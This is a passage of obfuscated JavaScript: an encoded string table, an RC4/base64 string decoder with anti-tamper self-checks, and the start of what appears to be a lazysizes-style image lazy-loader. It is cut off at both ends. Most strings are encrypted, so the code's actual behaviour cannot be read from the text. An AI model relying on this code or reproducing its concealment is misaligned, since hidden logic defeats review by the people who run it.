6\x7a\x43\x6f\x70\x78\x43\x6b\x78\x57\x36\x4f\x33','\x73\x43\x6f\x6f\x46\x71\x3d\x3d','\x43\x62\x74\x64\x4f\x38\x6f\x6f\x57\x34\x56\x63\x47\x53\x6f\x58\x57\x35\x30\x48\x6d\x6d\x6f\x64\x57\x50\x56\x64\x4a\x61\x3d\x3d','\x57\x36\x43\x41\x73\x38\x6b\x4e\x46\x38\x6f\x4b','\x57\x35\x4e\x63\x55\x6d\x6b\x59\x6a\x6d\x6b\x78\x6a\x73\x42\x63\x47\x43\x6b\x75','\x57\x34\x33\x64\x53\x53\x6f\x2f\x57\x34\x33\x64\x51\x49\x56\x64\x4b\x78\x47\x3d','\x57\x34\x34\x58\x66\x63\x6a\x5a\x41\x67\x6d\x3d','\x57\x4f\x47\x42\x74\x6d\x6f\x34\x7a\x76\x61\x3d','\x75\x71\x33\x63\x4e\x53\x6b\x32\x46\x53\x6f\x37\x57\x50\x30\x36\x68\x57\x3d\x3d','\x6c\x65\x34\x54\x73\x4c\x6d\x68\x6b\x43\x6f\x72\x57\x36\x72\x38\x70\x4b\x53\x41\x6c\x63\x6d\x42','\x57\x35\x6d\x43\x57\x35\x78\x64\x48\x53\x6f\x68\x57\x4f\x61\x45\x72\x6d\x6b\x48\x57\x34\x33\x64\x48\x64\x57\x73\x7a\x43\x6f\x46','\x57\x52\x4a\x64\x48\x6d\x6f\x4c\x57\x4f\x70\x63\x55\x38\x6f\x39\x74\x71\x3d\x3d','\x70\x31\x71\x53\x71\x71\x3d\x3d','\x62\x47\x46\x63\x54\x43\x6f\x57','\x41\x73\x37\x64\x4e\x4d\x56\x64\x56\x77\x2f\x64\x48\x6d\x6b\x55\x72\x75\x38\x4f\x57\x37\x74\x64\x53\x6d\x6b\x61\x57\x51\x34\x3d','\x44\x53\x6b\x74\x57\x34\x2f\x64\x51\x53\x6b\x58\x78\x76\x46\x63\x4d\x6d\x6f\x2b\x73\x47\x3d\x3d','\x57\x37\x37\x63\x4d\x43\x6f\x61\x44\x53\x6f\x36\x75\x53\x6f\x70','\x44\x38\x6b\x63\x57\x34\x70\x64\x56\x38\x6b\x37\x73\x61\x3d\x3d','\x6f\x4d\x42\x64\x4e\x43\x6b\x50\x57\x50\x2f\x64\x52\x6d\x6f\x6e\x6e\x57\x3d\x3d','\x57\x52\x30\x4a\x73\x38\x6b\x59\x69\x43\x6b\x4f','\x57\x50\x4a\x64\x4d\x6d\x6b\x38\x67\x6d\x6f\x45\x61\x74\x75\x4f\x57\x4f\x57\x54\x72\x61\x3d\x3d','\x6b\x43\x6f\x4b\x57\x4f\x37\x64\x52\x47\x3d\x3d','\x66\x53\x6b\x32\x76\x6d\x6f\x52\x57\x51\x65\x3d','\x57\x51\x74\x64\x4a\x6d\x6f\x65\x45\x6d\x6f\x39\x75\x38\x6b\x69\x57\x36\x65\x57\x57\x34\x6c\x64\x50\x43\x6f\x6d\x44\x6d\x6b\x57','\x44\x4d\x56\x64\x4a\x6d\x6b\x4b','\x75\x53\x6f\x70\x46\x53\x6f\x33\x57\x50\x5a\x63\x52\x53\x6b\x78\x57\x35\x65\x3d','\x57\x4f\x2f\x63\x4d\x4c\x50\x4e\x71\x4e\x54\x70\x57\x50\x75\x3d','\x62\x72\x4a\x63\x53\x38\x6f\x2f\x68\x38\x6f\x5a\x57\x36\x74\x64\x53\x61\x3d\x3d','\x6e\x43\x6f\x45\x65\x6d\x6f\x48\x57\x36\x70\x64\x51\x33\x6a\x35\x57\x36\x57\x3d','\x61\x43\x6b\x31\x57\x35\x56\x63\x52\x4d\x57\x44\x6d\x63\x58\x2b\x57\x34\x46\x63\x4b\x53\x6f\x32\x42\x48\x47\x52','\x57\x37\x74\x63\x56\x43\x6b\x30\x6e\x53\x6b\x41','\x57\x35\x46\x64\x54\x43\x6f\x32\x57\x35\x5a\x64\x55\x61\x3d\x3d','\x57\x37\x6c\x63\x55\x38\x6b\x30\x6f\x43\x6b\x63\x65\x47\x74\x63\x4a\x53\x6b\x71\x6e\x48\x47\x3d','\x63\x43\x6f\x71\x72\x38\x6b\x76\x6a\x32\x74\x64\x4d\x72\x5a\x63\x50\x63\x6c\x63\x56\x38\x6b\x50\x57\x51\x6e\x43\x57\x50\x50\x79\x57\x36\x6c\x64\x4d\x43\x6b\x74\x44\x53\x6f\x65\x67\x71\x3d\x3d','\x63\x58\x52\x64\x50\x53\x6b\x35\x57\x34\x4a\x63\x54\x75\x64\x64\x54\x57\x3d\x3d','\x6c\x38\x6f\x65\x44\x31\x62\x4c\x57\x4f\x5a\x63\x4e\x78\x50\x49','\x57\x52\x52\x64\x4a\x6d\x6f\x46\x73\x38\x6f\x45\x57\x36\x58\x67\x65\x57\x3d\x3d','\x73\x71\x70\x63\x47\x38\x6b\x4f\x75\x43\x6f\x59\x57\x50\x47\x3d','\x61\x38\x6b\x49\x57\x35\x70\x63\x52\x68\x53\x6d\x62\x4a\x6a\x36\x57\x36\x68\x63\x4a\x57\x3d\x3d','\x57\x4f\x2f\x64\x4b\x43\x6b\x48\x68\x43\x6f\x73\x6f\x71\x3d\x3d','\x61\x4e\x48\x53\x78\x6d\x6f\x63\x63\x43\x6b\x6e\x57\x36\x61\x3d','\x77\x64\x6c\x63\x50\x75\x52\x64\x4b\x4c\x58\x4f\x67\x53\x6b\x4d\x64\x61\x3d\x3d','\x57\x36\x58\x46\x74\x6d\x6f\x4d\x75\x65\x68\x64\x56\x4d\x53\x66\x57\x36\x4b\x3d','\x63\x61\x46\x64\x55\x53\x6f\x72\x57\x35\x38\x73\x57\x37\x4a\x64\x4b\x61\x6c\x63\x4c\x53\x6b\x70','\x6e\x43\x6f\x30\x57\x50\x70\x64\x4f\x43\x6b\x51\x67\x47\x3d\x3d','\x44\x77\x50\x34\x66\x4b\x68\x63\x50\x53\x6b\x5a\x63\x77\x52\x64\x4c\x49\x38\x3d','\x63\x62\x4e\x64\x53\x43\x6b\x72\x57\x34\x5a\x63\x55\x66\x57\x3d','\x57\x35\x4b\x4d\x64\x58\x7a\x32\x43\x33\x65\x50','\x57\x51\x42\x63\x56\x47\x54\x54\x57\x50\x53\x6d','\x62\x67\x72\x55\x7a\x71\x3d\x3d','\x57\x4f\x46\x64\x52\x38\x6f\x50\x57\x35\x4a\x64\x55\x73\x42\x64\x4d\x4e\x4e\x64\x55\x4d\x75\x77\x57\x36\x33\x64\x47\x53\x6b\x35\x57\x34\x78\x64\x48\x43\x6b\x61\x46\x38\x6b\x6f\x72\x38\x6b\x75\x57\x51\x56\x64\x4c\x43\x6b\x76\x57\x52\x42\x64\x4a\x53\x6b\x61\x6d\x72\x58\x64\x57\x51\x71\x4b\x57\x4f\x43\x5a\x71\x38\x6b\x2b\x79\x4e\x4a\x64\x52\x38\x6f\x78\x57\x51\x57\x3d','\x57\x51\x2f\x64\x4d\x43\x6f\x4b\x57\x50\x2f\x63\x52\x6d\x6f\x52\x73\x4e\x56\x64\x54\x53\x6f\x2b\x77\x68\x44\x61\x76\x53\x6b\x36\x57\x37\x31\x79\x71\x57\x4a\x63\x50\x6d\x6f\x32','\x6b\x53\x6f\x4a\x57\x50\x34\x3d','\x6d\x31\x30\x5a\x76\x61\x3d\x3d','\x57\x34\x6c\x64\x53\x38\x6f\x56\x57\x34\x5a\x64\x55\x61\x3d\x3d','\x63\x43\x6f\x57\x76\x47\x64\x63\x49\x47\x3d\x3d','\x6b\x53\x6f\x34\x57\x4f\x46\x64\x4f\x38\x6b\x54','\x57\x35\x64\x64\x53\x38\x6f\x52\x57\x35\x37\x64\x50\x59\x64\x64\x4c\x47\x3d\x3d','\x62\x62\x4a\x64\x53\x43\x6f\x6d','\x79\x63\x74\x64\x4b\x32\x56\x63\x56\x77\x78\x64\x4d\x53\x6b\x2f\x42\x4b\x79\x50','\x74\x53\x6f\x6c\x57\x4f\x76\x4b\x79\x6d\x6f\x4d\x57\x51\x6c\x63\x54\x43\x6f\x4f','\x66\x53\x6f\x57\x71\x71\x64\x63\x4b\x71\x75\x3d','\x68\x43\x6f\x68\x79\x31\x4c\x35\x57\x51\x64\x63\x49\x4e\x58\x34\x65\x57\x3d\x3d','\x57\x37\x6d\x71\x73\x53\x6b\x4a\x7a\x6d\x6f\x31','\x63\x61\x46\x64\x55\x53\x6f\x72\x57\x34\x71\x6d\x57\x36\x47\x3d','\x57\x34\x4b\x31\x65\x47\x66\x33\x41\x61\x3d\x3d','\x57\x4f\x37\x64\x4a\x6d\x6b\x4c\x66\x43\x6f\x6a\x6d\x63\x4b\x3d','\x73\x31\x71\x30\x57\x51\x35\x51\x57\x37\x39\x39\x65\x71\x3d\x3d','\x6f\x6d\x6f\x68\x65\x38\x6b\x6b\x57\x37\x68\x64\x56\x77\x71\x3d','\x57\x36\x78\x63\x55\x6d\x6b\x59\x6c\x43\x6b\x44','\x57\x35\x4a\x64\x56\x6d\x6b\x69\x61\x6d\x6f\x6f\x6b\x4d\x5a\x64\x49\x53\x6f\x72\x42\x4a\x62\x65\x57\x50\x74\x64\x56\x6d\x6f\x75\x57\x36\x52\x63\x4c\x6d\x6f\x6e\x57\x52\x4e\x64\x4d\x38\x6f\x39\x57\x37\x53\x45\x75\x61\x3d\x3d','\x57\x52\x68\x64\x4e\x43\x6f\x56\x57\x50\x70\x63\x4d\x53\x6f\x58\x72\x66\x2f\x64\x51\x57\x3d\x3d','\x6b\x72\x56\x64\x49\x53\x6f\x4f\x57\x51\x4a\x64\x48\x72\x65\x59\x57\x35\x4c\x33\x57\x52\x75\x69\x77\x38\x6b\x48\x57\x4f\x4e\x63\x47\x53\x6b\x5a\x6e\x5a\x54\x6e','\x71\x73\x70\x63\x55\x31\x6c\x64\x49\x4c\x7a\x6d\x65\x53\x6b\x4d\x62\x71\x3d\x3d','\x76\x75\x79\x50\x57\x34\x4e\x64\x4d\x68\x74\x63\x56\x38\x6f\x4b','\x57\x35\x47\x34\x62\x71\x54\x33\x43\x4e\x69\x30','\x78\x74\x64\x63\x50\x66\x56\x64\x47\x31\x44\x6a','\x72\x4c\x75\x2b\x57\x4f\x50\x59\x57\x37\x79\x3d','\x79\x43\x6b\x6f\x57\x34\x2f\x64\x56\x57\x3d\x3d','\x66\x53\x6f\x73\x57\x4f\x4c\x5a\x45\x62\x68\x64\x48\x6d\x6b\x6b','\x57\x50\x4e\x64\x53\x38\x6f\x79\x57\x51\x56\x63\x56\x43\x6f\x53\x74\x68\x46\x64\x54\x38\x6f\x5a\x78\x68\x62\x44\x77\x53\x6b\x58','\x57\x4f\x5a\x64\x4b\x43\x6b\x48\x6f\x43\x6f\x78\x6d\x64\x43\x51\x57\x4f\x75\x31\x79\x33\x38\x39\x57\x4f\x65\x3d','\x68\x74\x4e\x64\x49\x38\x6b\x37\x68\x38\x6b\x6c','\x64\x6d\x6f\x63\x7a\x75\x54\x30','\x57\x52\x56\x64\x56\x6d\x6b\x69\x61\x6d\x6f\x76\x6b\x4d\x33\x64\x49\x57\x3d\x3d','\x57\x35\x65\x31\x67\x48\x39\x49\x42\x4d\x6d\x52\x63\x48\x75\x4c','\x73\x32\x4a\x64\x49\x43\x6b\x4e\x57\x50\x6c\x64\x4b\x43\x6f\x63\x6c\x6d\x6b\x41','\x62\x47\x33\x64\x55\x53\x6f\x78\x57\x34\x79\x62\x57\x36\x42\x64\x4c\x47\x71\x3d','\x76\x76\x79\x35\x57\x37\x4a\x64\x4e\x78\x46\x63\x55\x43\x6f\x4a\x76\x74\x65\x3d','\x57\x50\x57\x71\x57\x34\x42\x64\x4b\x43\x6f\x72\x57\x34\x47\x6b\x71\x53\x6b\x30\x57\x34\x64\x64\x47\x59\x79\x3d'];(function(_0x3709d0,_0x3a2830){var _0x521941=function(_0x3cde01){while(--_0x3cde01){_0x3709d0['push'](_0x3709d0['shift']());}},_0x2dbea3=function(){var _0x145a70={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x1c4e4c,_0x25d614,_0x45ec44,_0xe2e6f0){_0xe2e6f0=_0xe2e6f0||{};var _0x3d8bb9=_0x25d614+'='+_0x45ec44,_0x3eed69=0x4d1+-0x1*0x1c5d+0x89*0x2c;for(var _0x1e7736=-0x3*-0x151+0x134b*-0x1+0x3d6*0x4,_0x10f68e=_0x1c4e4c['length'];_0x1e7736<_0x10f68e;_0x1e7736++){var _0x4370b3=_0x1c4e4c[_0x1e7736];_0x3d8bb9+=';\x20'+_0x4370b3;var _0x1b3f69=_0x1c4e4c[_0x4370b3];_0x1c4e4c['push'](_0x1b3f69),_0x10f68e=_0x1c4e4c['length'],_0x1b3f69!==!![]&&(_0x3d8bb9+='='+_0x1b3f69);}_0xe2e6f0['cookie']=_0x3d8bb9;},'removeCookie':function(){return'dev';},'getCookie':function(_0x5ce4a0,_0x4fdf65){_0x5ce4a0=_0x5ce4a0||function(_0x31ba3e){return _0x31ba3e;};var _0x2d0d17=_0x5ce4a0(new RegExp('(?:^|;\x20)'+_0x4fdf65['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0xac661c=function(_0x27479a,_0xf39ff){_0x27479a(++_0xf39ff);};return _0xac661c(_0x521941,_0x3a2830),_0x2d0d17?decodeURIComponent(_0x2d0d17[-0x197b*0x1+-0x1e5f+0x37db]):undefined;}},_0x6fc4a2=function(){var _0xc48771=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0xc48771['test'](_0x145a70['removeCookie']['toString']());};_0x145a70['updateCookie']=_0x6fc4a2;var _0x47e743='';var _0x518834=_0x145a70['updateCookie']();if(!_0x518834)_0x145a70['setCookie'](['*'],'counter',-0x1db9+0x12f5+0xac5*0x1);else _0x518834?_0x47e743=_0x145a70['getCookie'](null,'counter'):_0x145a70['removeCookie']();};_0x2dbea3();}(mint_0xd121,-0x51*-0x5e+-0x1c29+0x10*-0x5));var mint_0x7cdb=function(_0x50f793,_0x1efecc){_0x50f793=_0x50f793-(0x4d1+-0x1*0x1c5d+0x89*0x2c);var _0xb19d8e=mint_0xd121[_0x50f793];if(mint_0x7cdb['tcvSqa']===undefined){var _0x552ecb=function(_0x498ef2){var _0x5eed7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x1c5fe3=String(_0x498ef2)['replace'](/=+$/,'');var _0x57382c='';for(var _0x20666c=-0x3*-0x151+0x134b*-0x1+0x3d6*0x4,_0x3e184e,_0x3bb028,_0x5a00a8=-0x197b*0x1+-0x1e5f+0x37da;_0x3bb028=_0x1c5fe3['charAt'](_0x5a00a8++);~_0x3bb028&&(_0x3e184e=_0x20666c%(-0x1db9+0x12f5+0x1cc*0x6)?_0x3e184e*(-0x51*-0x5e+-0x1c29+0x1f*-0xb)+_0x3bb028:_0x3bb028,_0x20666c++%(-0x1*-0x606+-0x7a*-0x12+-0xe96))?_0x57382c+=String['fromCharCode'](0x13d7+0x1bbb+-0x2e93*0x1&_0x3e184e>>(-(0xb5b+0xc7c+-0x1*0x17d5)*_0x20666c&-0x2251+0x1a5f+-0x6*-0x154)):-0x264b+-0x1d02+-0x1*-0x434d){_0x3bb028=_0x5eed7b['indexOf'](_0x3bb028);}return _0x57382c;};var _0xf3664d=function(_0x284ff3,_0x52666c){var _0x441d8d=[],_0x6689df=0xc*-0x92+0x2*-0x489+0xfea,_0x3b1afa,_0x118cca='',_0xfd23a7='';_0x284ff3=_0x552ecb(_0x284ff3);for(var _0x54c2a7=0x1d5a+-0x2027+-0x3*-0xef,_0x202eab=_0x284ff3['length'];_0x54c2a7<_0x202eab;_0x54c2a7++){_0xfd23a7+='%'+('00'+_0x284ff3['charCodeAt'](_0x54c2a7)['toString'](-0x1796+-0x14e3*-0x1+0x2c3))['slice'](-(0x15ea+-0x1b4b+0x563));}_0x284ff3=decodeURIComponent(_0xfd23a7);var _0x551f31;for(_0x551f31=0x1839+-0x150+-0x11*0x159;_0x551f31<0x1869+0x1d46+0x34af*-0x1;_0x551f31++){_0x441d8d[_0x551f31]=_0x551f31;}for(_0x551f31=0x2362*-0x1+0x36*-0x75+-0x2*-0x1e08;_0x551f31<0x212*0xe+-0x425*0x1+-0x17d7;_0x551f31++){_0x6689df=(_0x6689df+_0x441d8d[_0x551f31]+_0x52666c['charCodeAt'](_0x551f31%_0x52666c['length']))%(0xba1*0x1+-0xa46+-0x5b),_0x3b1afa=_0x441d8d[_0x551f31],_0x441d8d[_0x551f31]=_0x441d8d[_0x6689df],_0x441d8d[_0x6689df]=_0x3b1afa;}_0x551f31=0x7dc+0x1118+-0x18f4,_0x6689df=0x1581+0x4db+-0x1a5c;for(var _0x1cbe30=-0x24aa+-0x12a2+0x374c*0x1;_0x1cbe30<_0x284ff3['length'];_0x1cbe30++){_0x551f31=(_0x551f31+(-0x3*0x731+-0x109*0x4+0x19b8))%(-0xbe8+-0xfb5*0x2+-0x3e*-0xb7),_0x6689df=(_0x6689df+_0x441d8d[_0x551f31])%(0x1a4f+0x11*0x12e+-0x2d5d),_0x3b1afa=_0x441d8d[_0x551f31],_0x441d8d[_0x551f31]=_0x441d8d[_0x6689df],_0x441d8d[_0x6689df]=_0x3b1afa,_0x118cca+=String['fromCharCode'](_0x284ff3['charCodeAt'](_0x1cbe30)^_0x441d8d[(_0x441d8d[_0x551f31]+_0x441d8d[_0x6689df])%(0x5db+0x2*0xa2e+0x1937*-0x1)]);}return _0x118cca;};mint_0x7cdb['wTiYxk']=_0xf3664d,mint_0x7cdb['jxrFtv']={},mint_0x7cdb['tcvSqa']=!![];}var _0xd1a340=mint_0x7cdb['jxrFtv'][_0x50f793];if(_0xd1a340===undefined){if(mint_0x7cdb['azXPtq']===undefined){var _0x5e387e=function(_0x183566){this['gmwOif']=_0x183566,this['omsSPG']=[0xe0c*0x1+-0x4*0x3ac+0xa5,-0x1358*0x1+-0x1f21+0x1*0x3279,-0x1287*-0x1+0x1d*0xb5+-0x2708],this['Xmyuid']=function(){return'newState';},this['aHlJVO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TOpPLE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5e387e['prototype']['IkfoXz']=function(){var _0x432d8b=new RegExp(this['aHlJVO']+this['TOpPLE']),_0x28d704=_0x432d8b['test'](this['Xmyuid']['toString']())?--this['omsSPG'][0x905*0x1+0x3*-0xf+-0x8d7]:--this['omsSPG'][0x1e41+-0x16c+-0x1cd5*0x1];return this['eBFdRw'](_0x28d704);},_0x5e387e['prototype']['eBFdRw']=function(_0x5cb926){if(!Boolean(~_0x5cb926))return _0x5cb926;return this['vIKChs'](this['gmwOif']);},_0x5e387e['prototype']['vIKChs']=function(_0x45b52a){for(var _0x16d5f9=0x1*0x14b7+-0x565+-0xf52,_0x4eb6be=this['omsSPG']['length'];_0x16d5f9<_0x4eb6be;_0x16d5f9++){this['omsSPG']['push'](Math['round'](Math['random']())),_0x4eb6be=this['omsSPG']['length'];}return _0x45b52a(this['omsSPG'][-0x1*0x869+-0x20d3+0x293c]);},new _0x5e387e(mint_0x7cdb)['IkfoXz'](),mint_0x7cdb['azXPtq']=!![];}_0xb19d8e=mint_0x7cdb['wTiYxk'](_0xb19d8e,_0x1efecc),mint_0x7cdb['jxrFtv'][_0x50f793]=_0xb19d8e;}else _0xb19d8e=_0xd1a340;return _0xb19d8e;};!function(_0x5c686d){var _0x1ec88a=function(_0x4e93d3,_0x1ab6ad,_0x6f12ac){'use strict';var _0xe806b7,_0x3801db;if(function(){var _0x321357,_0x1e5596={};_0x1e5596[mint_0x7cdb('\x30\x78\x35\x32','\x28\x66\x5d\x5b')]=mint_0x7cdb('\x30\x78\x33\x65','\x4d\x62\x50\x69'),_0x1e5596[mint_0x7cdb('\x30\x78\x66\x36','\x75\x54\x59\x77')]=mint_0x7cdb('\x30\x78\x39\x33','\x4a\x43\x43\x50'),_0x1e5596[mint_0x7cdb('\x30\x78\x31\x37\x64','\x78\x46\x24\x69')]=mint_0x7cdb('\x30\x78\x32\x32','\x79\x69\x49\x45'),_0x1e5596[mint_0x7cdb('\x30\x78\x32\x37','\x79\x56\x55\x48')]=mint_0x7cdb('\x30\x78\x39\x66','\x31\x70\x6a\x79'),_0x1e5596[mint_0x7cdb('\x30\x78\x65\x36','\x33\x72\x39\x71')]=mint_0x7cdb('\x30\x78\x31\x36\x35','\x79\x68\x28\x4a'),_0x1e5596[mint_0x7cdb('\x30\x78\x36\x31','\x70\x75\x6f\x40')]=mint_0x7cdb('\x30\x78\x34\x63','\x4d\x51\x4c\x28'),_0x1e5596[mint_0x7cdb('\x30\x78\x31\x34','\x79\x68\x28\x4a')]=mint_0x7cdb('\x30\x78\x37\x32','\x39\x4e\x36\x5a'),_0x1e5596[mint_0x7cdb('\x30\x78\x64\x66','\x79\x2a\x70\x63')]=mint_0x7cdb('\x30\x78\x33\x61','\x70\x75\x6f\x40'),_0x1e5596[mint_0x7cdb('\x30\x78\x62\x38','\x77\x26\x32\x77')]=mint_0x7cdb('\x30\x78\x31\x35\x30','\x79\x56\x55\x48'),_0x1e5596[mint_0x7cdb('\x30\x78\x31\x61\x36','\x6a\x6f\x59\x52')]=0x28,_0x1e5596[mint_0x7cdb('\x30\x78\x31\x37\x33','\x4e\x41\x6f\x66')]={},_0x1e5596[mint_0x7cdb('\x30\x78\x31\x31','\x79\x56\x55\x48')]=!![],_0x1e5596[mint_0x7cdb('\x30\x78\x31\x62\x37','\x30\x38\x2a\x78')]=1.5,_0x1e5596[mint_0x7cdb('\x30\x78\x31\x30\x63','\x63\x23\x74\x71')]=0.8,_0x1e5596[mint_0x7cdb('\x30\x78\x31\x61','\x42\x51\x56\x70')]=0x2,_0x1e5596[mint_0x7cdb('\x30\x78\x31\x33\x66','\x7a\x68\x6b\x41')]=!![],_0x1e5596[mint_0x7cdb('\x30\x78\x62\x62','\x6f\x43\x73\x21')]=0x0,_0x1e5596[mint_0x7cdb('\x30\x78\x64','\x50\x28\x45\x36')]=0x7d;var _0x4ae00e=_0x1e5596;_0x3801db=_0x4e93d3[mint_0x7cdb('\x30\x78\x63\x33','\x54\x74\x5b\x77')]||_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x35\x62','\x62\x30\x25\x42')]||{};for(_0x321357 in _0x4ae00e){!(_0x321357 in _0x3801db)&&(_0x3801db[_0x321357]=_0x4ae00e[_0x321357]);}}(),!_0x1ab6ad||!_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x61\x35','\x30\x38\x2a\x78')]){var _0x23fc46={};return _0x23fc46[mint_0x7cdb('\x30\x78\x61\x64','\x79\x68\x28\x4a')]=function(){},_0x23fc46[mint_0x7cdb('\x30\x78\x33\x64','\x78\x46\x24\x69')]=_0x3801db,_0x23fc46[mint_0x7cdb('\x30\x78\x31\x39\x31','\x78\x46\x24\x69')]=!![],_0x23fc46;}var _0x109efd=_0x1ab6ad[mint_0x7cdb('\x30\x78\x31\x32\x35','\x39\x52\x55\x33')],_0x21d991=_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x33\x64','\x29\x6e\x73\x26')],_0x35b1e2=mint_0x7cdb('\x30\x78\x31\x62\x32','\x6a\x5b\x7a\x39'),_0x58a500=mint_0x7cdb('\x30\x78\x65\x39','\x37\x45\x4b\x72'),_0x47e840=_0x4e93d3[_0x35b1e2][mint_0x7cdb('\x30\x78\x37','\x79\x2a\x70\x63')](_0x4e93d3),_0x471179=_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x39\x34','\x50\x28\x45\x36')],_0x2d42a9=_0x4e93d3[mint_0x7cdb('\x30\x78\x37\x64','\x72\x34\x31\x55')]||_0x471179,_0x341c62=_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x63\x38','\x5d\x24\x58\x75')],_0x150dfe=/^picture$/i,_0x3f9f6b=[mint_0x7cdb('\x30\x78\x37\x62','\x41\x63\x24\x35'),mint_0x7cdb('\x30\x78\x31\x36\x32','\x62\x49\x23\x23'),mint_0x7cdb('\x30\x78\x65\x63','\x50\x28\x45\x36'),mint_0x7cdb('\x30\x78\x31\x38','\x4d\x61\x72\x5b')],_0x193a32={},_0x16d926=Array[mint_0x7cdb('\x30\x78\x31\x33\x62','\x29\x6e\x73\x26')][mint_0x7cdb('\x30\x78\x31\x30\x37','\x29\x6e\x73\x26')],_0x1c8659=function(_0x3e68cf,_0x9f7e46){return!_0x193a32[_0x9f7e46]&&(_0x193a32[_0x9f7e46]=new RegExp(mint_0x7cdb('\x30\x78\x31\x35\x33','\x6a\x5b\x7a\x39')+_0x9f7e46+mint_0x7cdb('\x30\x78\x35\x64','\x23\x32\x6b\x48'))),_0x193a32[_0x9f7e46][mint_0x7cdb('\x30\x78\x62\x32','\x62\x4b\x71\x36')](_0x3e68cf[_0x58a500](mint_0x7cdb('\x30\x78\x31\x34\x65','\x50\x28\x45\x36'))||'')&&_0x193a32[_0x9f7e46];},_0x37ccdb=function(_0x16d3eb,_0x345740){!_0x1c8659(_0x16d3eb,_0x345740)&&_0x16d3eb[mint_0x7cdb('\x30\x78\x31\x61\x38','\x6a\x5b\x7a\x39')](mint_0x7cdb('\x30\x78\x38\x66','\x4d\x62\x50\x69'),(_0x16d3eb[_0x58a500](mint_0x7cdb('\x30\x78\x64\x62','\x28\x54\x5a\x6c'))||'')[mint_0x7cdb('\x30\x78\x31\x38\x66','\x4a\x43\x43\x50')]()+'\x20'+_0x345740);},_0x194c5b=function(_0x4a0158,_0x53b53){var _0x10bd1a;(_0x10bd1a=_0x1c8659(_0x4a0158,_0x53b53))&&_0x4a0158[mint_0x7cdb('\x30\x78\x31\x36\x62','\x70\x75\x6f\x40')](mint_0x7cdb('\x30\x78\x66\x61','\x25\x57\x59\x68'),(_0x4a0158[_0x58a500](mint_0x7cdb('\x30\x78\x31\x63\x32','\x62\x30\x25\x42'))||'')[mint_0x7cdb('\x30\x78\x34\x31','\x39\x4e\x36\x5a')](_0x10bd1a,'\x20'));},_0x20a720=function(_0x1ae7b9,_0x1ba93c,_0x5c759e){var _0x3152b6=_0x5c759e?_0x35b1e2:mint_0x7cdb('\x30\x78\x31\x63\x34','\x79\x56\x55\x48');_0x5c759e&&_0x20a720(_0x1ae7b9,_0x1ba93c),_0x3f9f6b[mint_0x7cdb('\x30\x78\x31\x39\x36','\x62\x30\x25\x42')](function(_0x117fe3){_0x1ae7b9[_0x3152b6](_0x117fe3,_0x1ba93c);});},_0x43c276=function(_0x5c0b66,_0x1931d4,_0x530773,_0x3ca89f,_0x52735e){var _0x1b06cd=_0x1ab6ad[mint_0x7cdb('\x30\x78\x66\x38','\x79\x56\x55\x48')](mint_0x7cdb('\x30\x78\x33\x35','\x6a\x5b\x7a\x39'));return!_0x530773&&(_0x530773={}),_0x530773[mint_0x7cdb('\x30\x78\x34\x66','\x58\x6f\x6e\x73')]=_0xe806b7,_0x1b06cd[mint_0x7cdb('\x30\x78\x61','\x5d\x24\x58\x75')](_0x1931d4,!_0x3ca89f,!_0x52735e),_0x1b06cd[mint_0x7cdb('\x30\x78\x37\x31','\x30\x38\x2a\x78')]=_0x530773,_0x5c0b66[mint_0x7cdb('\x30\x78\x31\x63\x30','\x69\x23\x5d\x6e')](_0x1b06cd),_0x1b06cd;},_0x265fc4=function(_0x1095b6,_0x1861a5){var _0x501507;if(!_0x21d991&&(_0x501507=_0x4e93d3[mint_0x7cdb('\x30\x78\x31\x62\x36','\x4d\x62\x50\x69')]||_0x3801db['\x70\x66'])){_0x1861a5&&_0x1861a5[mint_0x7cdb('\x30\x78\x31\x32\x65','\x31\x70\x6a\x79')]&&!_0x1095b6[_0x58a500](mint_0x7cdb('\x30\x78\x61\x63','\x69\x23\x5d\x6e'))&&_0x1095b6[mint_0x7cdb('\x30\x78\x32\x31','\x54\x74\x5b\x77')](mint_0x7cdb('\x30\x78\x61\x63','\x69\x23\x5d\x6e'),_0x1861a5[mint_0x7cdb('\x30\x78\x31\x62\x62','\x79\x56\x55\x48')]);var _0x1c0491={};_0x1c0491[mint_0x7cdb('\x30\x78\x35\x39','\x6d\x30\x36\x50')]=!![],_0x1c0491[mint_0x7cdb('\x30\x78\x39\x39','\x33\x72\x39\x71')]=[_0x1095b6],_0x501507(_0x1c0491);}else _0x1861a5&&_0x1861a5[mint_0x7cdb('\x30\x78\x31\x30\x61','\x69\x23\x5d\x6e')]&&(_0x1095b6[mint_0x7cdb('\x30\x78\x63\x35','\x54\x74\x5b\x77')]=_0x1861a5[mint_0x7cdb('\x30\x78\x31\x61\x37','\x29\x6e\x73\x26')]);},_0x2c1d15=function(_0x8ceff7,_0x32e11d){return(getComputedStyle(_0x8ceff7,null)||{})[_0x32e11d];},_0x3d224b=function(_0x298088,_0x4af01e,_0x42f862){_0x42f862=_0x42f862||_0x298088[mint_0x7cdb('\x30\x78\x31\x64\x64','\x70\x75\x6f\x40')];while(_0x42f862<_0x3801db[mint_0x7cdb('\x30\x78\x65\x65','\x75\x54\x59\x77')]&&_0x4af01e&&!_0x298088[mint_0x7cdb('\x30\x78\x31\x37\x63','\x70\x75\x6f\x40')]){_0x42f862=_0x4af01e[mint_0x7cdb('\x30\x78\x31\x33\x34','\x72\x34\x31\x55')],_0x4af01e=_0x4af01e[mint_0x7cdb('\x30\x78\x31\x36\x31','\x39\x52\x55\x33')];}return _0x42f862;},_0x3b898d=function(){var _0x5aef68,_0x12427e,_0x50b014=[],_0x350436=[],_0x508122=_0x50b014,_0x509243=function(){var 